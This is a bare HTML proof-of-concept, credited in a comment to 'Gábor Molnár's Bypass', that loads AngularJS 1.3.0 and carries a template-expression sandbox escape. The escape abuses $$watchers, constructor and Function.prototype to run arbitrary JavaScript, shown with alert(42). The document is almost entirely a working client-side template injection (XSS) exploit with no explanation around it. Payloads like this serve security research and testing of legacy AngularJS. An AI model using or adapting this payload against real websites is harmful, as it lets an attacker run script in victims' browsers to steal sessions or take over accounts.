 <!-- Gábor Molnár's Bypass -->
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.0/angular.js">
</script>
<body ng-app>
{{
!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' + 'delete F.a;' + 'delete F.valueOf;' +
'alert(42);'
))
);
}}
</body>
</html>
 